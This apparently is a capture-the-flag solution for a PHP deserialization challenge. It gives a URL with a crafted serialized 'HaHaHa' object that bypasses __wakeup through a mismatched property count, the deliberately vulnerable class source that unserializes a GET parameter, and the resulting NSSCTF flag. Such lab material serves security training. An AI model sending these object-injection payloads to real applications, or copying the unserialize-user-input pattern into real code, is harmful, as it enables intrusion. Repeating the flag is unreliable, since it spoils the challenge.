 1.14.71.254:28071/class.php?p=O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";}
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
show_source("class.php");
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?> NSSCTF{23eb8a44-96df-44a9-bd55-0b524421dfb2}